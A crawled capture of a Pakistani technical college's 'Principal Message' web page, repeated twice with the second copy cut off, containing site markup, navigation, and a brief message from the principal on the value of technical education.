

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gwadarinstituteoftechnology.com/about/principle_message
body_size: 5417
content:
<style>

    table,

    td,

    th {

        border: 1px solid black;

    }



    table td,

    th {

        padding: 10px;

    }



    header a {

        color: white !important;

    }



    header {

        z-index: 1;

        background-image: linear-gradient(rgba(83, 83, 255, 0.8), rgba(0, 0, 0, 0.7)) !important;

    }



    label {

        margin: 20px 0px;

    }



    input:focus {

        border: none;

    }


    input::-webkit-outer-spin-button,

input::-webkit-inner-spin-button {

    -webkit-appearance: none;

    margin: 0;

}
.princ-img {
        width: 70%;
        height: auto;
        border-radius: 10px;
        box-shadow: 2px 2px 5px #17A2B8;

    }

    .bg-img {
        background-image: url("http://gwadarinstituteoftechnology.com/front/images/cover img.jpeg");
        background-size: cover;
        background-position: top center;
        background-repeat: no-repeat;
        height: 90vh;
        width: 100%;

    }

    @media (max-width: 502px) {
        .bg-img {
            background-position: top center;
            height: 60vh;
            width: 100%;

        }

    }
</style>



<!DOCTYPE html>

<html lang="en">

<!-- Basic -->



<!-- Mirrored from demo1.sarzone.com/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 23 Mar 2021 21:30:17 GMT -->

<meta charset="utf-8">

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Mobile Metas -->



<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<!-- Site Metas -->



<head>

    <title>Gwadar Institute Of Technology</title>

    <meta name="keywords" content="">

    <meta name="description" content="">

    <meta name="author" content="">

    <!-- site icon -->

    <link rel="icon" href="http://gwadarinstituteoftechnology.com/front/images/4781.png" type="image/png" />

    <!-- Bootstrap core CSS -->

    <link href="http://gwadarinstituteoftechnology.com/front/css/bootstrap.css" rel="stylesheet">

    <!-- FontAwesome Icons core CSS -->

    <link href="http://gwadarinstituteoftechnology.com/front/css/font-awesome.min.css" rel="stylesheet">

    <!-- Custom animate styles for this template -->

    <!--<link href="http://gwadarinstituteoftechnology.com/front/css/animate.css" rel="stylesheet">-->

    <!-- Custom styles for this template -->

    <link href="http://gwadarinstituteoftechnology.com/front/style.css" rel="stylesheet">

    <!-- Responsive styles for this template -->

    <link href="http://gwadarinstituteoftechnology.com/front/css/responsive.css" rel="stylesheet">

    <!-- Colors for this template -->

    <link href="http://gwadarinstituteoftechnology.com/front/css/colors.css" rel="stylesheet">

    <!-- light box gallery -->

    <script src="http://gwadarinstituteoftechnology.com/front/js/jquery.min.js"></script>

   <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>

   <link href="https://cdn.datatables.net/1.10.20/css/dataTables.bootstrap4.min.css" rel="stylesheet" crossorigin="anonymous" />

   <script src="https://cdn.datatables.net/1.10.24/js/jquery.dataTables.min.js"></script>


   <style>
       /* @import  url('https://fonts.googleapis.com/css2?family=Roboto&display=swap'); */
       /* @import  url('https://fonts.googleapis.com/css2?family=Open+Sans&family=Roboto&display=swap'); */
       @import  url('https://fonts.googleapis.com/css2?family=Open+Sans&family=Roboto&family=Rubik&display=swap');
       h1,h2,h3,h4,h5,h6,p,span,strong,div{
        font-family: 'Rubik', sans-serif !important;
       }
   </style>
</head>



<body id="home_page" class="home_page">



    


    <style>
    .header .dropdown-item {

        text-transform: capitalize;

        font-size: 14px;

        padding: 10px 1rem;

        background-color: rgba(115, 207, 231, 0.8);

        font-weight: 300;

        border-radius: 10px;

        margin: 10px auto;

        /* width: 100%; */

    }

    .navbar-toggler-icon {
        background-color: black;
        color: #3e8e41 !important;
        /* color: red; */
    }

    .dropbtn {
        /* background-color: #04AA6D; */
        color: #FFFFFF;
        /* padding: 16px; */
        font-size: 16px;
        /* border: none; */
    }

    .dropdown {
        position: relative;
        display: inline-block;
    }

    .dropdown-content {
        display: none;
        position: absolute;
        top: -10px;
        background-color: #ffffff;
        box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
        z-index: 100;
        width: 100%;
        padding: 0;
        margin: 0;

    }

    .dropdown-content a {

        color: black;
        padding: 12px 16px;
        text-decoration: none;
        display: block;
    }

    .dropdown-content a:hover {
        background-color: #ddd;
    }

    .dropdown:hover .dropdown-content {
        display: block;
    }

    .dropdown:hover .dropbtn {
        background-color: #3e8e41;
    }

    .nav-link text-info {

        position: relative;

        bottom: 0px;

        left: 0px;

        border-radius: 10px;

        margin: 10px;
        color: rgb(0, 105, 146)
    }
    .nav-item:hover .nav-link text-info {

        bottom: 2px;

        left: 2px;

        box-shadow: 3px 3px 5px black;

        transition: bottom 0.5s, left 0.5s;

    }

    .dropdown .dropdown-menu {


        -webkit-transition: all 0.5s;

        -moz-transition: all 0.5s;

        -ms-transition: all 0.5s;

        -o-transition: all 0.5s;

        transition: all 0.5s;



        max-height: 0;

        display: block;

        overflow: hidden;

        opacity: 0;
        background-color: white;
        padding: 10px;
        z-index: 10;

    }



    .dropdown.show .dropdown-menu {
        /* For Bootstrap 4, use .dropdown.show instead of .dropdown.open */

        max-height: 100vh;

        opacity: 1;
        /* background-color: white; */

    }

    ul {

        list-style-type: none;

    }

</style>

<header class="header position-fixed bg-white p-0 m-0">
    <div class="w-100 bg-info">
        <div class="container-fluid p-0 m-0">
            <div class="row">

                <div class="col-11">
                    <div class="news">
                        <div>
                            <marquee behavior="" direction="left">
                                <div class="notice p-2">
                                                                            <span class="text-white my-auto p-2" style="font-size: 15px">
                                            1 | Face mask is Compulsory for entry in institute.
                                        </span>
                                                                            <span class="text-white my-auto p-2" style="font-size: 15px">
                                            2 | Following Covid-19 SOPS is mandatory in the premises of campus.
                                        </span>
                                                                    </div>
                            </marquee>
                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div>
    <div class="container-fluid p-0 m-0">
        <div class="header_top_section container-fluid bg-white">
            <nav class="navbar navbar-expand-lg navbar-dark px-0 my-auto">
                <div class="nav-logo">
                    <a class="navbar-brand" href="/" style="z-index: 100">
                        <img src="http://gwadarinstituteoftechnology.com/front/images/logo2.png" width="100%" alt="#" />
                    </a>
                </div>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02"
                    aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
                   <span class="text-danger"><i class="fas fa-bars text-info"></i></span>
                    
                </button>
                <div class="collapse navbar-collapse" id="navbarTogglerDemo02" style="z-index: 100;">

                    <ul class="navbar-nav mx-auto text-center">
                        <li class="nav-item">
                            <a class="nav-link text-info" href="/">
                                Home
                            </a>
                        </li>
                        <li class="nav-item dropdown px-2">


                            <a class="nav-link text-info dropdown-toggle" href="" id="navbarDropdownMenuLink"
                                data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">

                                Admissions

                            </a>

                            <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">

                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/onlineAdmission">Apply Online</a>
                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/front/images/GIT prospectus.pdf"
                                    target="_blank">Download Prospectus</a>
                                     <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/front/images/Vocational Course Admission Form.pdf"
                                    target="_blank">Download Admission Form (UNDP)</a>
                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/front/images/admission form Apr 01, 2021.pdf"
                                    target="_blank">Download Admission <br> Form</a>
                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/front/images/Vocational Course Admission Form.pdf"
                                target="_blank">Download Vocational Courses<br>Admission Form</a>
                                <!--<a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/front/images/Chinese-Language-Course.pdf"-->
                                <!--target="_blank">chinese Language Course<br>Download Admission Form</a>-->
                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/front/images/Vocational Course Admission Form24.pdf"
                                target="_blank">Download NAVTTC Admission form</a>

                            </div>

                        </li>



                        <li class="nav-item dropdown px-2">

                            <a class="nav-link text-info dropdown-toggle" href="#" id="navbarDropdownMenuLink"
                                data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">

                                About Us

                            </a>

                            <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">

                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/about">Introduction</a>

                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/about/secratary_message">Secretary Message</a>

                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/about/director_message">Director Message</a>

                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/about/principle_message">Principal Message</a>

                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/about/faculty">DAE Faculty</a>

                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/about/vocationalFaculty">Vocational Faculty</a>

                            </div>

                        </li>



                        <li class="nav-item dropdown px-2">

                            <a class="nav-link text-info dropdown-toggle" href="#" id="navbarDropdownMenuLink"
                                data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">

                                Programs

                            </a>

                            <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">

                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/programs">Programs Offered</a>

                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/programs/fee-structure">Fee Structure</a>

                            </div>

                        </li>



                        <li class="nav-item dropdown px-2">

                            <a class="nav-link text-info dropdown-toggle" href="#" id="navbarDropdownMenuLink"
                                data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">

                                Careers

                            </a>

                            <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">

                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/careers">Join Us</a>

                            </div>

                        </li>


                        <li class="nav-item dropdown px-2">

                            <a class="nav-link text-info dropdown-toggle" href="#" id="navbarDropdownMenuLink"
                                data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">

                                Alumni

                            </a>

                            <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">

                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/alumnae">Graduate Directory</a>
                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/alumnae/verify">Alumni Verification</a>
                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/alumnae/placements">Placements</a>

                            </div>

                        </li>

                        <li class="nav-item dropdown px-2">

                            <a class="nav-link text-info dropdown-toggle" href="#" id="navbarDropdownMenuLink"
                                data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">

                                Resources

                            </a>

                            <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">

                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/resources">E-Library</a>
                                

                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/resources/FAQ">FAQ</a>

                            </div>

                        </li>

                    </ul>

                </div>
                

            </nav>

        </div>
    </div>

    <script>
        $(".navbar-toggler").click(function() {

            $(".header").css({

                "background-color": "rgba(54,171,226,0.8)"

            })

        })
    </script>

</header>
    <div class="container-fluid">
        <div class="row">
            <div class="col-12">
                <div class="bg-img p-0 pt-3 w-100"></div>
            </div>
        </div>
    </div>
    <!-- section -->
    

    <div class="container">
    <div class="row mt-5">
        <div class="col-lg-4 text-center">
            <img src="http://gwadarinstituteoftechnology.com/front/images/vocational-faculty/Optimized-priciple image.jpeg" class="princ-img" alt="">
        </div>
        <div class="col-lg-8">
            <h1 class="my-3">Message from Mr. Aqeel Ahmad Khan, Principal GIT </h1>
            <!--<h3>Principal Gwadar Institute of Technology</h3>-->
        </div>
        <div class="col-lg-12 my-5" style="text-align:justify;"> 
            <p>
                Technical education is one of the essential elements in our society that provides educational training through various means. As a result of innovations and developments of technology these days, significance of technical education is increasing manifold. That is the reason why most of the people these days take up technical education courses and trainings in order to have a more lucrative career and future.
            </p>
            <p>
                Gwadar Institute of Technology has a good reputation in the field of technical education and it strives hard in order to cultivate a fraternal spirit among teachers, technicians, practitioners and industrialists.
            </p>
            <p>
                Launching of College Website is a milestone in the history of GIT. It is really hearting to see our students and faculty contributing towards the launching of Website. GIT is committed to skill development of Baloch youth both in curricular and extracurricular domains.
            </p>
        </div>
    </div>
    </div>
    <!-- end section -->
                
    

    <!-- footer -->

    <footer class="footer layout_padding">
    <div class="container">
        <div class="row">
            <div class="col-sm-2 col-4 p-2">
                <div class="logo-footer">
                    <a href="http://gwadarinstituteoftechnology.com"><img class="img-responsive logo"
                            src="http://gwadarinstituteoftechnology.com/front/images/logo2.png" alt="#" /></a>
                </div>
            </div>
        </div>
        <div class="row mx-auto">
            <div class="col-12 mx-auto">
                <div class="row">
                    <div class="col-sm-6 col-12 ">
                        <div class="footer_link_heading">
                            <div class="footer_menu margin_top_30">
                                <h3>Contact US</h3>
                                <ul>
                                    <li><a href="tel:9876543210"> <i
                                                class="fas fa-phone-alt bg-light p-2 text-success m-2"></i> <b>Contact :
                                            </b> 0864411092</a></li> <br>

                                    <li><a href="mailto:info@gwadarinstituteoftechnology.com"><i
                                                class="fas fa-envelope bg-light p-2 text-primary m-2"></i><b>Email :
                                            </b>
                                            info@gwadarinstituteoftechnology.com</a></li><br>

                                    <li><i class="fas fa-map-marker-alt bg-light p-2 text-danger m-2"></i><b>Address :
                                        </b> Gwadar institute of technology (GIT) near Makkah city , Gwadar</li>

                                </ul>

                            </div>

                        </div>
                    </div>
                    <div class="col-sm-6 col-12">
                        <div class="footer_link_heading">
                        </div>
                        <div class="footer_menu">

                            <ul class="text-right">

                                <h4 class="text-white">USEFUL LINKS</h4>

                                <li><a href="http://gwadarinstituteoftechnology.com/resources/FAQ">FAQs</a></li> <br>

                                <li><a href="http://gwadarinstituteoftechnology.com/onlineAdmission">Online Admissions</a></li><br>

                                <li><a href="http://gwadarinstituteoftechnology.com/about/faculty">Faculty</a></li><br>

                                <li><a href="http://gwadarinstituteoftechnology.com/programs">Programs</a></li><br>

                                <li><a href="http://gwadarinstituteoftechnology.com/alumnae">Placement</a></li><br>

                                <li><a href="http://gwadarinstituteoftechnology.com/alumnae/verify">Alumni</a></li><br>

                                <li><a href="http://gwadarinstituteoftechnology.com/resources">Resources</a></li><br>

                            </ul>

                        </div>
                    </div>

                </div>
                <div class="row">
                    <div class="col-12 text-center">
                        <p class="text-white">Copyright <span id="currentYear"></span>~All Rights Reserved by<a
                                href="http://gwadarinstituteoftechnology.com/" class="text-primary mx-2">Gwadar
                                Institute of
                                Technology.
                            </a>Design and Developed by<a href="https://www.sarzone.com/" class="text-primary mx-2">SAR
                                ZONE</a>
                        </p>

                        

                    </div>

                </div>
            </div>
        </div>

    </div>
</footer>

<script>
    // Get the current year
    var currentYear = new Date().getFullYear();

    // Set the current year in the HTML
    document.getElementById("currentYear").textContent = currentYear;
</script>



    <!-- Optional JavaScript -->

    <!-- jQuery first, then Popper.js, then Bootstrap JS -->

     <!-- Core JavaScript

         ================================================== -->

    <!--<script src="http://gwadarinstituteoftechnology.com/front/js/tether.min.js"></script>-->

    <script src="http://gwadarinstituteoftechnology.com/front/js/bootstrap.min.js"></script>

    <!--<script src="http://gwadarinstituteoftechnology.com/front/js/parallax.js"></script>-->

    <script src="http://gwadarinstituteoftechnology.com/front/js/animate.js"></script>

    <!--<script src="http://gwadarinstituteoftechnology.com/front/js/ekko-lightbox.js"></script>-->

    <script src="http://gwadarinstituteoftechnology.com/front/js/custom.js"></script>

</body>



</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gwadarinstituteoftechnology.com/about/principle_message
body_size: 6290
content:
<style>

    table,

    td,

    th {

        border: 1px solid black;

    }



    table td,

    th {

        padding: 10px;

    }



    header a {

        color: white !important;

    }



    header {

        z-index: 1;

        background-image: linear-gradient(rgba(83, 83, 255, 0.8), rgba(0, 0, 0, 0.7)) !important;

    }



    label {

        margin: 20px 0px;

    }



    input:focus {

        border: none;

    }


    input::-webkit-outer-spin-button,

input::-webkit-inner-spin-button {

    -webkit-appearance: none;

    margin: 0;

}
.princ-img {
        width: 70%;
        height: auto;
        border-radius: 10px;
        box-shadow: 2px 2px 5px #17A2B8;

    }

    .bg-img {
        background-image: url("http://gwadarinstituteoftechnology.com/front/images/cover img.jpeg");
        background-size: cover;
        background-position: top center;
        background-repeat: no-repeat;
        height: 90vh;
        width: 100%;

    }

    @media (max-width: 502px) {
        .bg-img {
            background-position: top center;
            height: 60vh;
            width: 100%;

        }

    }
</style>



<!DOCTYPE html>

<html lang="en">

<!-- Basic -->



<!-- Mirrored from demo1.sarzone.com/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 23 Mar 2021 21:30:17 GMT -->

<meta charset="utf-8">

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Mobile Metas -->



<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<!-- Site Metas -->



<head>

    <title>Gwadar Institute Of Technology</title>

    <meta name="keywords" content="">

    <meta name="description" content="">

    <meta name="author" content="">

    <!-- site icon -->

    <link rel="icon" href="http://gwadarinstituteoftechnology.com/front/images/4781.png" type="image/png" />

    <!-- Bootstrap core CSS -->

    <link href="http://gwadarinstituteoftechnology.com/front/css/bootstrap.css" rel="stylesheet">

    <!-- FontAwesome Icons core CSS -->

    <link href="http://gwadarinstituteoftechnology.com/front/css/font-awesome.min.css" rel="stylesheet">

    <!-- Custom animate styles for this template -->

    <!--<link href="http://gwadarinstituteoftechnology.com/front/css/animate.css" rel="stylesheet">-->

    <!-- Custom styles for this template -->

    <link href="http://gwadarinstituteoftechnology.com/front/style.css" rel="stylesheet">

    <!-- Responsive styles for this template -->

    <link href="http://gwadarinstituteoftechnology.com/front/css/responsive.css" rel="stylesheet">

    <!-- Colors for this template -->

    <link href="http://gwadarinstituteoftechnology.com/front/css/colors.css" rel="stylesheet">

    <!-- light box gallery -->

    <script src="http://gwadarinstituteoftechnology.com/front/js/jquery.min.js"></script>

   <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>

   <link href="https://cdn.datatables.net/1.10.20/css/dataTables.bootstrap4.min.css" rel="stylesheet" crossorigin="anonymous" />

   <script src="https://cdn.datatables.net/1.10.24/js/jquery.dataTables.min.js"></script>


   <style>
       /* @import  url('https://fonts.googleapis.com/css2?family=Roboto&display=swap'); */
       /* @import  url('https://fonts.googleapis.com/css2?family=Open+Sans&family=Roboto&display=swap'); */
       @import  url('https://fonts.googleapis.com/css2?family=Open+Sans&family=Roboto&family=Rubik&display=swap');
       h1,h2,h3,h4,h5,h6,p,span,strong,div{
        font-family: 'Rubik', sans-serif !important;
       }
   </style>
</head>



<body id="home_page" class="home_page">



    


    <style>
    .header .dropdown-item {

        text-transform: capitalize;

        font-size: 14px;

        padding: 10px 1rem;

        background-color: rgba(115, 207, 231, 0.8);

        font-weight: 300;

        border-radius: 10px;

        margin: 10px auto;

        /* width: 100%; */

    }

    .navbar-toggler-icon {
        background-color: black;
        color: #3e8e41 !important;
        /* color: red; */
    }

    .dropbtn {
        /* background-color: #04AA6D; */
        color: #FFFFFF;
        /* padding: 16px; */
        font-size: 16px;
        /* border: none; */
    }

    .dropdown {
        position: relative;
        display: inline-block;
    }

    .dropdown-content {
        display: none;
        position: absolute;
        top: -10px;
        background-color: #ffffff;
        box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
        z-index: 100;
        width: 100%;
        padding: 0;
        margin: 0;

    }

    .dropdown-content a {

        color: black;
        padding: 12px 16px;
        text-decoration: none;
        display: block;
    }

    .dropdown-content a:hover {
        background-color: #ddd;
    }

    .dropdown:hover .dropdown-content {
        display: block;
    }

    .dropdown:hover .dropbtn {
        background-color: #3e8e41;
    }

    .nav-link text-info {

        position: relative;

        bottom: 0px;

        left: 0px;

        border-radius: 10px;

        margin: 10px;
        color: rgb(0, 105, 146)
    }
    .nav-item:hover .nav-link text-info {

        bottom: 2px;

        left: 2px;

        box-shadow: 3px 3px 5px black;

        transition: bottom 0.5s, left 0.5s;

    }

    .dropdown .dropdown-menu {


        -webkit-transition: all 0.5s;

        -moz-transition: all 0.5s;

        -ms-transition: all 0.5s;

        -o-transition: all 0.5s;

        transition: all 0.5s;



        max-height: 0;

        display: block;

        overflow: hidden;

        opacity: 0;
        background-color: white;
        padding: 10px;
        z-index: 10;

    }



    .dropdown.show .dropdown-menu {
        /* For Bootstrap 4, use .dropdown.show instead of .dropdown.open */

        max-height: 100vh;

        opacity: 1;
        /* background-color: white; */

    }

    ul {

        list-style-type: none;

    }

</style>

<header class="header position-fixed bg-white p-0 m-0">
    <div class="w-100 bg-info">
        <div class="container-fluid p-0 m-0">
            <div class="row">

                <div class="col-11">
                    <div class="news">
                        <div>
                            <marquee behavior="" direction="left">
                                <div class="notice p-2">
                                                                            <span class="text-white my-auto p-2" style="font-size: 15px">
                                            1 | Face mask is Compulsory for entry in institute.
                                        </span>
                                                                            <span class="text-white my-auto p-2" style="font-size: 15px">
                                            2 | Following Covid-19 SOPS is mandatory in the premises of campus.
                                        </span>
                                                                    </div>
                            </marquee>
                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div>
    <div class="container-fluid p-0 m-0">
        <div class="header_top_section container-fluid bg-white">
            <nav class="navbar navbar-expand-lg navbar-dark px-0 my-auto">
                <div class="nav-logo">
                    <a class="navbar-brand" href="/" style="z-index: 100">
                        <img src="http://gwadarinstituteoftechnology.com/front/images/logo2.png" width="100%" alt="#" />
                    </a>
                </div>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02"
                    aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
                   <span class="text-danger"><i class="fas fa-bars text-info"></i></span>
                    
                </button>
                <div class="collapse navbar-collapse" id="navbarTogglerDemo02" style="z-index: 100;">

                    <ul class="navbar-nav mx-auto text-center">
                        <li class="nav-item">
                            <a class="nav-link text-info" href="/">
                                Home
                            </a>
                        </li>
                        <li class="nav-item dropdown px-2">


                            <a class="nav-link text-info dropdown-toggle" href="" id="navbarDropdownMenuLink"
                                data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">

                                Admissions

                            </a>

                            <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">

                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/onlineAdmission">Apply Online</a>
                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/front/images/GIT prospectus.pdf"
                                    target="_blank">Download Prospectus</a>
                                     <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/front/images/Vocational Course Admission Form.pdf"
                                    target="_blank">Download Admission Form (UNDP)</a>
                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/front/images/admission form Apr 01, 2021.pdf"
                                    target="_blank">Download Admission <br> Form</a>
                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/front/images/Vocational Course Admission Form.pdf"
                                target="_blank">Download Vocational Courses<br>Admission Form</a>
                                <!--<a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/front/images/Chinese-Language-Course.pdf"-->
                                <!--target="_blank">chinese Language Course<br>Download Admission Form</a>-->
                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/front/images/Vocational Course Admission Form24.pdf"
                                target="_blank">Download NAVTTC Admission form</a>

                            </div>

                        </li>



                        <li class="nav-item dropdown px-2">

                            <a class="nav-link text-info dropdown-toggle" href="#" id="navbarDropdownMenuLink"
                                data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">

                                About Us

                            </a>

                            <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">

                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/about">Introduction</a>

                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/about/secratary_message">Secretary Message</a>

                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/about/director_message">Director Message</a>

                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/about/principle_message">Principal Message</a>

                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/about/faculty">DAE Faculty</a>

                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/about/vocationalFaculty">Vocational Faculty</a>

                            </div>

                        </li>



                        <li class="nav-item dropdown px-2">

                            <a class="nav-link text-info dropdown-toggle" href="#" id="navbarDropdownMenuLink"
                                data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">

                                Programs

                            </a>

                            <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">

                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/programs">Programs Offered</a>

                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/programs/fee-structure">Fee Structure</a>

                            </div>

                        </li>



                        <li class="nav-item dropdown px-2">

                            <a class="nav-link text-info dropdown-toggle" href="#" id="navbarDropdownMenuLink"
                                data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">

                                Careers

                            </a>

                            <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">

                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/careers">Join Us</a>

                            </div>

                        </li>


                        <li class="nav-item dropdown px-2">

                            <a class="nav-link text-info dropdown-toggle" href="#" id="navbarDropdownMenuLink"
                                data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">

                                Alumni

                            </a>

                            <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">

                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/alumnae">Graduate Directory</a>
                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/alumnae/verify">Alumni Verification</a>
                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/alumnae/placements">Placements</a>

                            </div>

                        </li>

                        <li class="nav-item dropdown px-2">

                            <a class="nav-link text-info dropdown-toggle" href="#" id="navbarDropdownMenuLink"
                                data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">

                                Resources

                            </a>

                            <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">

                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/resources">E-Library</a>
                                

                                <a class="dropdown-item" href="http://gwadarinstituteoftechnology.com/resources/FAQ">FAQ</a>

                            </div>

                        </li>

                    </ul>

                </div>
                

            </nav>

        </div>
    </div>

    <script>
        $(".navbar-toggler").click(function() {

            $(".header").css({

                "background-color": "rgba(54,171,226,0.8)"

            })

        })
    </script>

</header>
    <div class="container-fluid">
        <div class="row">
            <div class="col-12">
                <div class="bg-img p-0 pt-3 w-100"></div>
            </div>
        </div>
    </div>
    <!-- section -->
    

    <div class="container">
    <div class="row mt-5">
        <div class="col-lg-4 text-center">
            <img src="http://gwadarinstituteoftechnology.com/front/images/vocational-faculty/Optimized-priciple image.jpeg" class="princ-img" alt="">
        </div>
        <div class="col-lg-8">
            <h1 class="my-3">Message from Mr. Aqeel Ahmad Khan, Principal GIT </h1>
            <!--<h3>Principal Gwadar Institute of Technology</h3>-->
        </div>
        <div class="col-lg-12 my-5" style="text-align:justify;"> 
            <p>
